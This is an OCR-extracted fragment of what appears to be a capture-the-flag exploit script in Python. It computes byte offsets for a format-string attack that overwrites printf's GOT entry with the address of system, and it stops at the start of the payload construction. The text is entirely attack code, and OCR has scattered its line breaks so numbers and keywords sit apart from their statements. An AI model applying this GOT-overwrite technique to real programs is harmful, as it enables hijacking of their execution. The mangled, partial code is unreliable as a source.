
low = system & 
0xff
middle = (system >> 
8
) & 
0xff
high = (system >> 
16
) & 
0xff
if
 low > middle:

        middle = (middle - low) + 
0x100
#middle = (middle - low) & 0xff
else
:

        middle = middle - low

if
 middle > high:

        high = (high - (low + middle)) + 
0x100
#high = (high - (low + middle)) & 0xff
else
:

        high = high - (low + middle)

low = low - 
12
payload = p32(printf_got)
